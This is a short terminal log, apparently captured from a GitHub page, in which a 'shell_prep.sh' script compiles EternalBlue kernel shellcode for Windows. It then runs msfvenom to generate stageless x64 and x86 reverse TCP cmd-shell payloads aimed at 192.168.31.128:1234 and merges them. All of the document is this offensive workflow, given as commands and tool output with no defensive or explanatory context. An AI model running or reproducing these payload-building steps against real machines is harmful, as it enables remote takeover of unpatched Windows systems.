 └─$ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.31.128
LPORT you want x64 to listen on:
1234
LPORT you want x86 to listen on:
1234
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.31.128 LPORT=1234
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.31.128 LPORT=1234
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE